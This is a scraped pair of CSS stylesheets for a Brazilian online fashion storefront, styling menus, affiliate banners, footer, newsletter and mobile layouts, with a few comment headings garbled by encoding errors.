}

.pagMarcas .lojaEspecial p {
	font-size: 16px;
	line-height: 1.6;
	color: #1f1f1f;
	margin-bottom: 20px;
}

.lojaEspecial .banner img {
	width: 250px;
	height: auto;
	background-color: white;
	object-fit: cover;
	box-shadow: rgb(0 0 0 / 15%) 1.95px 1.95px 2.6px;
	display: none;
}

.lojaEspecial .banner h2 {
	font-size: 30px;
	color: var(--secundary-color);
}

.afiliados .bannerInternas {
	position: relative;
}

.afiliados .bannerInternas .txt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-left: 35px;
	max-width: 768px;
}

.afiliados .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt a {
	background: var(--secundary-color);
	color: #fff;
	max-width: 190px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 10px 0;
	height: 60px;
	font-size: 18px;
}

.afiliados .bannerInternas img {
	max-width: 100%;
}

.afiliados .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.afiliados .bannerInternas .title-bar {
	width: 100%;
	position: absolute;
	bottom: 0;
	background-color: rgb(151 151 151 / 50%);
	text-align: center;
	padding: 10px 0;
	color: #fff;
	font-size: 15px;
}

.afiliados .boxFunciona ul li {
	text-align: center;
	background-color: #e7f8f8;
	max-width: 400px;
	width: 100%;
	padding: 30px;
	margin: 0px 10px;
	background-color: #cccccc1a;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxFunciona ul li .txt p {
	text-align: justify;
}

.scroll-progresso {
	overflow: auto;
	position: relative;
	margin: 0 10px;
}

.linha-de-progresso .step.first {
	width: 15px;
}

.linha-de-progresso {
	width: 100%;
	display: flex;
	margin: 0px auto;
	justify-content: flex-end;
	height: 120px;
	padding-top: 50px;
	padding-left: 26px;
	color: #464855;
	max-width: 780px;
}

.linha-de-progresso .step.concluido {
	background: #e1e1e1;
}

.linha-de-progresso .step {
	height: 3px;
	background: #555555;
	width: 50%;
	position: relative;
	font-size: 12px;
}

.linha-de-progresso .step .numero {
	top: -7px;
	position: absolute;
	right: 12px;
	white-space: nowrap;
	font-size: 20px;
	z-index: 1;
	text-align: center;
	color: #fff;
}

.linha-de-progresso .step.concluido:after {
	background: var(--secundary-color);
}

.linha-de-progresso .step:after {
	content: "";
	width: 35px;
	height: 35px;
	background: #555555;
	position: absolute;
	border-radius: 190px;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.afiliados .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 20px;
	font-size: 25px;
	margin-top: 0;
}

.afiliados .boxPerguntas ul li a.title {
	padding: 12px 10px;
	display: block;
	font-size: 16px;
	color: #000;
	background: url(../../images/select.png) no-repeat right;
	background-color: #cccccc1a;
	border-radius: 3px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxPerguntas ul li {
	border-radius: 3px;
	margin-bottom: 10px;
}

.afiliados .boxPerguntas h1 {
	color: var(--secundary-color);
	padding: 11px;
	font-weight: bold;
	font-size: 25px;
	text-align: center;
}

/* footer > div.container > div > div:nth-child(3) {
  display: none;
} */

footer .links {
	margin-top: 8px;
	max-width: 250px;
	margin: 10px auto auto auto;
}

footer .col.cartoes ul.links li {
	display: flex;
	flex-wrap: wrap;
	gap: 10px 13px;
}

footer .col.cartoes ul.links li img:first-child {
	max-width: 200px;
	margin-left: -6px;
}

footer .col.cartoes ul.links li img {
	max-width: 40px;
	object-fit: contain;
}

.banner-loja {
	position: relative;
	margin-top: 50px;
}

.banner-loja>div {
	text-align: left;
}

.banner-loja>div img {
	width: 120px;
	height: 120px;
	border-radius: 50%;
	border: 2px solid #1b1a19;
	z-index: 999;
	position: relative;
}

.banner-loja>div h2 {
	color: #fff;
	text-align: left;
	text-transform: uppercase;
	font-size: 30px;
	padding: 17px 0 17px 20px;
	background: #000;
	margin: 30px 0 0;
	font-weight: 100;
	float: right;
	width: 88%;
}

.banner-loja>div h4 {
	display: none;
}

.banner-loja>p {
	color: #000;
	position: inherit;
	font-size: 15px;
	line-height: 21px;
	text-align: left;
	background: #fff;
	height: 174px;
	margin: -1% 0 -12%;
	padding: 0 38% 0 12%;
}

.vitrine .category ul,
.vitrine .filters .marcas,
.vitrine .filters .preco {
	display: none;
}

header .menu-many .submenu.Influencers {
	width: initial;
	min-width: initial;
}

header .menu-many .submenu.Influencers .submenuItens {
	overflow: initial;
}

.iconMob {
	display: none;
}

header .menu-many ul li.sale {
	color: #e7c5d7 !important;
	font-weight: 700;
	text-transform: uppercase;
}

@media (max-width: 768px) {
	.banner-loja>div img {
		margin: 0 0 3px !important;
	}

	.center.pagLojas .filtros h2 {
		width: 100%;
		text-align: center;
		margin: 0 0 20px;
	}

	.marcaLista .boxBusca {
		width: 88%;
		margin: 0 auto;
	}

	.marcaLista input {
		width: 87%;
	}

	.marcaLista .boxBusca a {
		height: 31px;
		top: 0;
	}

	.banner-loja>p {
		padding: 0 20px;
		text-align: center !important;
		height: 72px;
	}

	.banner-loja {
		margin-top: 40px;
	}

	.LoginStatusStr {
		display: none;
	}

	#slider_marcas {
		gap: 0;
	}

	header .submenuItens {
		width: 100% !important;
	}

	header .menu-many ul li {
		display: initial;
		margin: 5px;
	}

	header .menu-many ul li:last-child {
		border-bottom: none;
	}

	header .menu-many>ul>li+li {
		border-bottom: 1px solid #ffffff;
	}

	header .menu-many ul li.queroVenderMob {
		/* order: -1; */
	}

	header .menu-many ul li.queroVenderMob a {
		padding: 10px;
		font-weight: 600 !important;
	}

	header .menu-many ul li.liMarcas {
		/*margin-top: 10px;*/
		border-bottom: 0;
	}

	header .menu-many .submenu {
		padding: initial;
		min-width: initial;
	}

	header .menu-many .more .submenu {
		flex-direction: column;
		padding: 10px;
		border-radius: 10px !important;
		margin-top: 10px;
		background-color: rgb(255 255 255 / 90%);
		width: 100%;
		overflow: auto;
	}

	header .submenuImagem {
		width: 100%;
		display: flex;
		align-items: center;
		display: none;
	}

	header .submenuImagem img {
		width: 130px;
		height: auto;
	}

	header .submenuItens ul {
		flex-direction: column;
		flex-wrap: initial;
		flex: initial;
		height: initial;
		width: initial;
		height: initial;
		max-height: initial;
		overflow: initial;
	}

	header #menu_itens .more .menu:after {
		content: "";
		background-image: url("[data-uri]");
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		top: 0;
		right: 10px;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
	}

	header #menu_itens .more.act .menu:after {
		content: "";
		transform: rotate(0);
	}

	header #menu_itens .more .menu {
		padding-right: 50%;
		margin: 0 0;
	}

	header #menu_itens .more.noSubmenu .menu:after {
		display: none;
	}

	header .menu-many ul li.liMarcas a {
		font-weight: 400 !important;
		border: 1px solid #fff !important;
		text-align: left !important;
		margin: 0 auto !important;
		display: block !important;
	}

	header .menuMob {
		display: block;
	}

	header .searchBarMob {
		display: none;
		padding: 10px;
	}

	header .logo {
		display: flex;
		justify-content: center;
		margin-left: 0px;
		margin-top: 0px;
	}

	header>div.container>div.flex.flex-align-center.menu-flex.flex-center {
		position: absolute;
		width: 100%;
		background-color: transparent;
		margin-top: 0;
	}

	header>div.container {
		padding: 0;
	}

	header .menuMob {
		display: block !important;
	}

	/* header .menu-many ul.menu_itens > li:not(:last-child):after {
    content: "";
    border-right: none;
  } */

	header .iconSearchMob {
		display: block;
	}

	header .menu .headerIcons {
		align-items: baseline;
	}

	header .search {}

	header .user {
		margin-right: 0;
		width: 100%;
		z-index: 9;
	}

	.LoginStatusStr {
		display: flex;
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
		margin: 5px;
		padding-bottom: 15px;
	}

	header .user:hover .lista-usuario-header {
		width: 350px;
		display: none;
	}

	.user svg {
		display: none;
	}

	header .favoritos {
		display: none;
	}

	.header .iconSearchMob {
		display: none;
	}

	#menu_itens {
		display: none;
		padding: 10px;
		max-height: 75vh;
		overflow: auto !important;
		gap: 0;
		flex-direction: column;
		flex-wrap: nowrap;
		height: auto;
	}

	header .menu-flex {
		padding: 0;
		height: 0;
	}

	header .menu-many ul li a {
		padding-bottom: 15px;
	}

	/* #menu_itens.act {
    display: flex!important;
    flex-direction: column;
    flex-wrap: nowrap;
    gap: 0;
  } */

	.easy-autocomplete-container ul {
		border-top: none !important;
	}

	.newsletter {
		height: 100%;
	}

	.newsletter .container div {
		flex-direction: column;
		margin-top: 20px;
	}

	.newsletter>div>div:nth-child(2) {
		flex-direction: column;
		justify-content: center;
		margin: 20px 0;
		gap: 20px;
	}

	.newsletter>div>div:nth-child(1) input {
		width: 100%;
	}

	.newsletter .button {
		width: 100%;
	}

	.newsletter .container {
		flex-direction: column;
	}

	header>div.container>div.prelative.flex-between.flex-align-center {
		justify-content: space-between;
		flex-wrap: nowrap;
		padding: 2px 25px 0px 25px;
	}

	footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul li {
		text-align: left;
	}

	footer>div.container>div>div:nth-child(1) .infos p {
		text-align: left;
	}

	footer .container>.flex>.col {
		flex-wrap: wrap;
	}

	footer .col {
		text-align: left;
	}

	footer>div.container>div>div:nth-child(1) .mediaSocial {
		justify-content: flex-start;
	}

	.bannerProduto>div {
		flex-direction: column;
	}

	.bannerProduto .Products.owl-carousel,
	.queroVenderBanner {
		width: 100%;
	}

	.boxNovidades .item {
		width: 100%;
	}

	.afiliados .boxFunciona ul {
		flex-direction: column;
	}

	.afiliados .boxFunciona ul li {
		max-width: initial;
		margin: initial;
		margin-bottom: 10px;
	}

	.afiliados .bannerInternas .txt {
		margin-left: initial;
		max-width: initial;
		padding: 10px;
	}

	.afiliados .bannerInternas .txt h1 {
		font-size: 16px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .txt h2 {
		font-size: 12px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .title-bar {
		bottom: initial;
	}

	.linha-de-progresso {
		padding-bottom: 70px;
		height: 93px;
		margin-top: 100px;
	}

	.afiliados .bannerInternas .txt a {
		max-width: initial;
		padding: 5px;
	}

	.afiliados .bannerInternas .txt a {
		margin: initial;
	}

	.bannerProduto .boxProd .Products .item {
		margin: 0 2px 20px;
	}

	.bannerProduto .boxProd .Products {
		display: flex;
	}

	.bannerTV {
		display: none;
	}

	.bannerTV.mobile {
		display: block;
	}

	.bannerMiddle {
		padding-bottom: 0;
	}

	.ProductsOnly .container {
		padding-top: 19px;
		padding-bottom: 30px;
	}

	.boxContato .row .col input#ctl00_ContentPlaceHolder1_FaleConosco_txtTelefone {
		width: 220px !important;
	}

	.boxContato {
		width: 90%;
	}

	#dvImgProdutoMob {
		display: none !important;
	}

	body.stop {
		overflow: hidden;
	}

	header {
		position: relative;
		padding: 0;
		z-index: 99;
	}

	header .menu-many ul li:hover .submenu {
		display: none;
	}

	header .menu-black:hover .main-submenu li {}

	header .menu-many .submenu li a {}

	header .menu-many ul li .submenu {
		position: static;
		box-shadow: none;
	}

	header .menu-black:hover .main-submenu li a {
		padding: 0;
		font-size: 16px;
	}

	header .menu-black:hover .main-submenu {
		display: none;
		box-shadow: none;
	}

	header .menu-black .main-submenu {
		position: static;
		padding: 0 23px;
		margin-bottom: 5px;
	}

	header .user a,
	header .carrinho a {
		text-align: left;
		display: flex;
		border: 0;
		font-size: 16px;
		color: #767676;
		justify-content: flex-start;
		padding: 0;
		margin-top: 0px;
	}

	header .menu {
		width: initial;
	}

	header .headerBtn {
		/*display: none;*/
	}

	header .search {
		width: 100%;
	}

	header .carrinho {
		margin-right: 0;
	}

	header .queroVender a {
		max-width: 146px;
	}

	header .queroVender {
		padding-bottom: 21px;
		border-bottom: 1px solid #767676;
		height: 38px;
	}

	header .menu-black {
		/*max-width: 159px;*/
		width: 100% !important;
		margin-left: 0 !important;
	}

	header .menu-many {
		width: 100% !important;
		margin-left: 0 !important;
		background-color: #fff;
		padding-left: 0 !important;
	}

	header .menu-many ul {
		display: block;
		overflow: hidden !important;
	}

	.cartMob+.flex {
		display: none;
		position: fixed;
		bottom: 0;
		background: #fff;
		left: 0;
		width: 100%;
		padding-bottom: 59px;
		z-index: 99;
		padding-right: 16px;
		padding-left: 16px;
	}

	header .logo img {
		max-width: 123px;
		align-items: center;
		width: 41px;
		height: 36px;
	}

	header .logo a img {
		width: 41px;
		height: 36px;
		margin-left: 15px;
	}

	header .menu .headerIcons div a svg,
	header .menu .headerIcons div svg {
		transform: scaleX(-1);
	}

	header .menu .headerIcons {
		margin-left: 0px;
		margin-bottom: 0px;
		margin-right: 0;
		display: flex;
		align-items: center;
	}

	header .carrinhoQtd {
		top: 20px;
	}

	.newsletterNew .ajuda h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .ajuda.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.newsletterNew .institucional.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.copyright .rodape .cnpjnew {
		margin-bottom: 8px;
		font-size: 10px !important;
		line-height: 14px !important;
		margin-top: 8px !important;
	}

	.copyright .rodape .plataforma {
		font-size: 10px !important;
		line-height: 14px;
	}

	.newsletterNew .institucional h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .institucional ul {
		display: none;
	}

	.newsletterNew .ajuda ul {
		display: none;
	}

	footer .col.cartoes ul.links li {
		display: table-caption;
	}

	.flex.colFlex ul {
		/*display: none;*/
	}

	.flex.colFlex .flexMidia {
		margin-bottom: 15px;
	}

	.flex-column-pesquisa {
		margin-left: 0px;
	}

	header .menu-many ul li a {
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
	}

	/*header{
    padding: 7px 16px;}*/
	/*header .menuMob{
    width: 27px;
    height: 16px;
    background: url(../../images/menumob.png);}*/

	header .menu-black>a {
		margin-bottom: 16px;
		font-size: 16px;
		font-weight: bold;
	}

	header .cartMob {
		width: 15px;
		height: 18px;
		background: url(../../images/bag.png);
	}

	header .search .easy-autocomplete {
		width: 100% !important;
	}

	header .search #btnBuscax {
		height: 30px;
		background: #f1f1f1 url(../../images/search.png) no-repeat center;
		border-radius: 5px;
		padding: 0;
		width: 50px;
		right: 17px;
		top: 1px;
	}

	header .menuMob,
	header .cartMob {
		display: block !important;
	}

	.easy-autocomplete-container {
		z-index: 999;
		padding: 0 10px;
	}

	.vitrine .col-last .Products {
		display: flex;
		flex-wrap: wrap;
		justify-content: center !important;
		gap: 10px !important;
	}

	.Products .thumbnail img {
		width: 100%;
	}

	.breadcrumb {
		display: none;
	}

	.pagMarcas {
		padding: 0 20px;
	}

	.marca .boxProdutos ul {
		flex-wrap: wrap;
	}

	.marca .boxEsq .t2 {
		display: none;
	}

	.bannerMiddle img {
		/* min-height: 285px; */
		object-fit: cover;
		object-position: left;
	}

	footer .container>.flex {
		flex-direction: column;
		margin-left: 30px;
	}

	footer .container>.flex>.col {
		margin-right: 30px;
	}

	footer .container>.flex>.institucional,
	footer .container>.flex>.ajuda {
		border-bottom: 1px solid #e0e0e0;
	}

	.boxNovidades img {
		width: 100%;
		margin-bottom: 35px;
	}

	.boxNovidades a {
		width: 100%;
	}

	/* .boxNovidades{padding: 0 15px;} */
	.bannerProduto .reverse .boxProd {
		margin-right: 0;
	}

	.bannerProduto.ProductsOnly h2 {
		margin-top: 45px;
	}

	.bannerProduto .boxProd {
		margin-left: 0;
	}

	.bannerProduto .container>img,
	.bannerProduto .boxProd {
		padding: 0 15px;
	}

	.bannerTV .owl-theme .owl-dots {
		text-align: center;
		margin-top: 12px;
		/* text-align: left; */
		filter: brightness(0.8);
	}

	.bannerTV .legenda {
		padding: 0 15px;
	}

	.bannerTV .owl-carousel .owl-item img {
		min-height: 469px;
		object-fit: cover;
		object-position: right;
	}

	.menuTopo {
		display: none !important;
	}

	footer .flex>.col+.col {
		margin-left: 0;
	}

	/*header .search{width: 100%;padding-bottom: 20px; z-index: 99;}*/
	.bannerProduto img {
		max-width: 100%;
	}

	.searchBarMob #txtBusca {
		width: 100% !important;
	}

	.bgLoader.act {
		display: block !important;
		position: fixed;
		z-index: 1;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		overflow: auto;
		background-color: rgb(0, 0, 0);
		background-color: rgba(0, 0, 0, 0.4);
	}

	.itensInfo .content {
		flex-direction: column;
		align-items: center;
		height: initial;
		padding: initial;
		margin: 25px 0;
		text-align: center;
	}

	.itensInfo .content a {
		margin-bottom: 25px;
	}

	.itensInfo .content h3 {
		margin-top: 10px;
		margin-left: initial;
		justify-content: center;
		font-size: 12px;
		font-weight: 700;
		text-decoration-line: underline;
	}

	.itensInfo .content div {
		flex-direction: column;
		align-items: center;
	}

	.itensInfo .content div:nth-child(1) {
		margin-top: 20px;
	}

	.itensInfo .content {
		gap: 0;
	}

	header .menu-many ul li.liSale a {
		color: #c41429 !important;
		border-bottom: 1px solid #e0e0e0;
	}

	header .submenuImagem a {
		display: none !important;
	}

	.itensInfo .content img {
		width: 100px;
		height: 100px;
	}

	.queroVenderBanner .boxQueroVender {
		max-width: 100%;
		margin-bottom: 20px;
	}

	.queroVenderBanner .boxTituloNovidades--title {
		text-align: center;
		margin-bottom: 27px;
	}

	.queroVenderBanner .boxqueroVender--btn {
		text-align: center;
		width: 100%;
		display: block;
	}

	.bannerProduto .queroVenderBanner {
		height: initial;
	}

	/*.bannerProduto .owl-nav,
    .boxNovidades .owl-nav {
        display: none;
    }*/

	.owl-carousel .owl-nav button.owl-next {
		right: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-prev {
		left: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-next:after,
	.owl-carousel .owl-nav button.owl-prev:after {
		content: "";
		background-color: #ffffff;
		height: 50px;
		background-repeat: no-repeat;
		background-position: center;
		width: 50px;
		border-radius: 25px;
	}

	/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
    } */

	header .menu-many .more:hover .submenu {
		display: none;
	}

	header .menu-many .more:hover .menu:before {
		content: none;
	}

	header .menu-many ul li a:hover {
		color: #fff;
	}

	header .queroVenderMob a {
		display: flex !important;
		align-items: center;
		justify-content: center;
		padding-bottom: initial;
	}

	header .easy-autocomplete-container ul li a:hover,
	header .easy-autocomplete-container ul li a {
		color: #000000;
	}

	header .easy-autocomplete-container ul li {
		display: flex;
	}

	.queroVender .boxFunciona ul {
		flex-direction: column;
	}

	.pagMarcas .lojaEspecial p {
		max-height: 51.2px;
		position: relative;
		hyphens: auto;
		overflow: hidden;
		text-overflow: clip;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}

	.pagMarcas .lojaEspecial.verMenos p {
		max-height: 100%;
		text-overflow: inherit;
		-webkit-line-clamp: inherit;
		-webkit-box-orient: inherit;
		display: contents;
	}

	.pagMarcas .lojaEspecial:after {
		content: "... Ver mais";
		float: right;
		text-align: center;
		margin-bottom: 20px;
		color: #47503f;
		margin-top: -41px;
		font-weight: 600;
		z-index: 1;
		position: relative;
		background-color: #fff;
	}

	.pagMarcas .lojaEspecial.verMenos:after {
		content: "Ver menos";
		float: initial;
		margin-top: 0;
		display: inline-block;
	}

	input#txtBusca {
		/*display: none;*/
	}

	header .search .iconSearch {
		/* display: none;*/
	}

	input#txtBusca {
		width: 100% !important;
	}

	.flex-column-pesquisa {
		flex-wrap: wrap-reverse !important;
	}

	p.newsletter--titleNew {
		text-align: center;
	}

	header .headerBtn {
		margin-right: 0;
		display: none;
	}

	.copyright .rodape {
		width: 100% !important;
		flex-direction: column;
		height: auto !important;
	}

	.bannerProduto1 .container>.boxBanner {
		display: block !important;
		display: 100%;
	}

	.bannerProduto1 .container>.boxBanner img {
		width: 280px;
	}

	.bannerProduto1 {
		margin-top: 32px !important;
	}

	.banners .container {
		padding: 0;
	}

	.newsletter {
		margin-top: 50px;
		margin-bottom: 30px;
	}

	header>div.container>div.prelative.flex-between.flex-align-center {
		height: 44px;
	}
}

/*ESCONDER MARCAS E LOJAS*/

header .menu-many ul li.loja {
	display: none;
}

#menu_itens>li:nth-child(9):after {
	display: none;
}

/*FIM ESCONDER MARCAS E LOJAS*/

footer.newsletterNew .newsletter {
	background: #939e78;
	text-align: center;
}

footer.newsletter--title .newsletter--titleNew {
	font-size: 16px;
	font-weight: 500;
	line-height: 18.78px;
}

p.newsletter--titleNew {
	width: 280px;
	font-weight: 600;
}

input.txtEmailNewsLetterNew {
	width: 292px;
	height: 40px;
	background: #ffffff;
	border-radius: 2px;
}

button.button.buttonNew {
	width: 180px;
	height: 40px;
	background-color: #1b1a19;
	border-radius: 2px;
	color: #ffffff;
	border: none;
	font-weight: 400;
}

.container.containerNew {
	justify-content: center;
}

.copyright.copyrightNew {
	background: #48503e;
	color: #ffffff;
	width: 100%;
	padding: 0 0 0 0 !important;
}

.newsletterNew {}

.copyright .rodape {
	display: flex;
	background: #48503e;
	color: #ffffff;
	height: 40px;
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	width: 1280px;
	padding: 15px 50px;
	margin: 0 auto;
	justify-content: space-between;
}

.copyright .rodape .cnpjnew {
	font-size: 12px;
}

.copyright .rodape .plataforma {
	font-size: 12px;
}

.newsletterNew h3 {
	font-family: "Raleway";
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
	line-height: 14px;
	/* identical to box height */
	text-transform: uppercase;
	color: #1b1a19;
	margin-bottom: 6px;
	position: relative;
	padding: 10px 0;
}

footer .col.contato {
	text-align: left;
}

footer .col.ajuda {
	text-align: left;
}

.flex.colFlex ul {
	margin: 0px;
}

footer .col {
	max-width: 190px;
}

.flex.colFlex>div:not(.col) {
	display: none !important;
}

.flex.colFlex {
	margin-bottom: 50px;
	justify-content: space-between;
}

.flex.flexMidia a {
	margin-right: 10px;
	margin-top: 10px;
}

footer .col.institucional {
	text-align: left;
}

footer .col.cartoes {
	text-align: left;
}

footer .col.contato li {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	margin-bottom: 12px;
}

footer .col.ajuda li a {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
}

footer .col.ajuda li {}

footer .col.institucional li a {
	color: #1b1a19;
	font-size: 12px;
	font-weight: 400;
}

footer .col li {
	margin-bottom: 12px;
	line-height: 12px;
}

/*
.Products.owl-carousel.owl-theme{
  display: flex;
  justify-content: space-between;
  width: 60%;
  padding: 0 20px 0 20px;
}
*/
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #231f20 !important;
	border: 1px solid #3c3c3c !important;
}

.owl-theme .owl-dots .owl-dot span {
	color: #e0e0e0 !important;
	border: 1px solid #bcbcbc !important;
}

div#ctl00_ContentPlaceHolder1_divVitrineDesc {
	font-family: "Raleway", sans-serif;
	font-weight: 300;
	text-align: left;
	line-height: 23px;
	width: 81%;
	margin: -3px 0 30px;
}

@media only screen and (max-width: 1245px) {
	.flex-column-pesquisa {
		margin-left: 50px;
	}

	.menu-many.justify-center {
		padding-left: 50px;
	}
}

@media only screen and (max-width: 768px) {
	.politicas .box780 {
		width: auto !important;
		margin: 0 auto !important;
		padding: 0 28px;
	}
}

@media only screen and (max-width: 768px) {
	.bannerTV.mobile {
		min-height: 469px;
	}

	.outros .owl-theme .owl-nav {
		width: 100%;
		position: absolute;
		left: 0;
		display: flex;
		justify-content: space-between;
		top: 50%;
	}

	.outros .owl-theme .owl-nav span {
		display: block;
		zoom: 2;
	}

	.outros .owl-carousel .owl-nav button.owl-next {
		display: block;
		right: 10px;
	}

	.outros .owl-carousel .owl-nav button.owl-prev {
		display: block;
		left: 10px;
	}

	.outros .owl-carousel .owl-nav button.owl-prev:after {
		display: none;
	}

	.outros .owl-carousel .owl-nav button.owl-next:after {
		display: none;
	}

	header .submenu .submenuTitle {
		display: none !important;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas {
		display: flex;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas li {
		margin-right: initial;
		margin-left: initial;
		display: flex;
		justify-content: center;
		margin-bottom: initial;
	}

	#slider_marcas li {
		width: 100%;
		position: relative;
	}

	.pagMelhoresMarcas .pagMarcas .marcaLista .marcas ul li a {
		display: block;
		width: initial;
		height: 100%;
	}

	.marcaLista .marcas a {
		justify-content: center;
		padding: 0 0 0 90px;
		height: 100%;
	}

	.marcaLista .marcas #slider_marcas img {
		width: 70px !important;
		height: 70px !important;
	}

	header .menu-many .submenu.NoProduct .submenuItens ul {
		width: 100% !important;
		overflow: auto !important;
	}
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE TROCA*/

.nossosserv h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 30px 0 30px;
	font-weight: 300 !important;
}

.nossosserv .boxScroll {
	line-height: 21px;
	text-align: justify;
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE ENTREGAS*/

.politicas .box780 {
	width: 1139px;
	margin: 0 auto;
}

/* novo layout 2024 */

.boxNovidades-img img {
	width: 100%;
}

.boxNovidades-new4 .flex.flex-between {
	column-gap: 20px;
}

.boxNovidades-new4 .boxNovidades-descricao h3 {
	font-weight: 500;
}

.boxNovidades-new4 .boxNovidades-descricao .descricao {
	font-size: 14px;
	line-height: 1.5;
}

.boxNovidades-new4 .boxNovidades-descricao {
	display: flex;
	flex-direction: column;
	row-gap: 10px;
	margin-top: 15px;
}

.boxNovidades-new4 .boxNovidades-descricao a {
	display: block;
	text-decoration: underline;
	color: gray;
}

@media only screen and (max-width: 768px) {
	.boxNovidades-new4 {
		padding: 0 20px;
	}

	.boxNovidades-new4 .flex.flex-between {
		row-gap: 20px;
	}

	.Products .item .thumbnail {
		height: 350px;
	}

	.Products .item .thumbnail img {
		max-height: 350px;
	}

	.bk-vitrine .Products .item .thumbnail {
		height: 260px;
	}

	.bk-vitrine .Products .item .thumbnail img {
		object-fit: contain;
		max-height: 260px;
	}
}

div#dvBannerCategoria img {
	width: 100%;
}

.bannerTV .item iframe {
	width: 100% !important;
	height: 100%;
	object-fit: contain;
}

h2#ctl00_ContentPlaceHolder1_lojaNome,
#ctl00_ContentPlaceHolder1_lojaNome {
	text-shadow: none !important;
}

.texto-quem-somos .content .span6:nth-child(2) {
	width: 100% !important;
	float: none !important;
	margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/vitrine.css?v=20240826123442
body_size: 2678
content:
.breadcrumbs {
	padding: 8px 0 16px;
}

.breadcrumbs .flex > *:first-child {
	margin-right: 5px;
}

.breadcrumbs .flex > * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.breadcrumbs .flex > a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.breadcrumbs .flex > * + * {
	margin: 0 5px;
}

.vendido {
	font-weight: 700;
}

.vitrine {
	margin-top: 16px;
}

.vitrine h1 {
	font-size: 30px;
	font-weight: 200;
	text-transform: uppercase;
	margin: 30px 0 20px;
	color: #fff;
	font-family: raleway, sans-serif;
	text-align: left;
	background: #1b1a19;
	padding: 20px 30px;
}

.vitrine .category h3 {
	font-size: 14px !important;
	margin-top: 8px;
	cursor: pointer;
	text-transform: uppercase;
	font-weight: 400 !important;
}

.vitrine > .container > .flex {
	position: relative;
	align-items: flex-start;
	width: 100%;
}

.vitrine .btn--orange {
	font-size: 15px;
	height: 26px;
	background: #858d63 !important;
	border-radius: 5px;
	padding: 11px 0 30px;
}

.vitrine .flex > .col-first {
	flex-basis: 300px;
	position: sticky;
	top: 170px;
	overflow: auto;
	padding-right: 25px;
	max-height: calc(100vh - 200px);
}

.vitrine .mb-5 {
	background-color: initial !important;
}

.vitrine .flex > .col-last .filters-tab {
	margin-bottom: 30px;
	padding: 0 10px;
}

.vitrine .category ul {
	margin-top: 32px;
}

.vitrine .marcas ul {
	margin-top: 32px;
	max-height: 200px;
	overflow-y: scroll;
}

.vitrine .marcas h3 {
	font-weight: 700;
}

.vitrine .marcas .search .iconSearch {
	position: absolute;
	height: 30px;
	display: flex;
	align-items: center;
	padding: 6px;
}

.vitrine .filters #ctl00_ContentPlaceHolder1_divMarcaFiltro.category {
	padding-bottom: 15px;
	border-bottom: 1px solid #dedede !important;
}

.vitrine .marcas .search {
	position: relative;
	margin-top: 20px;
}

.vitrine .search input {
	font-size: 14px;
	height: 30px;
	border-radius: 2px;
	padding: 0 0 0 33px;
	border: 1px solid #000;
}

.vitrine .search svg {
	width: 19px;
	height: 19px;
}

.vitrine .marcas ul li + li {
	margin-top: 11px;
}

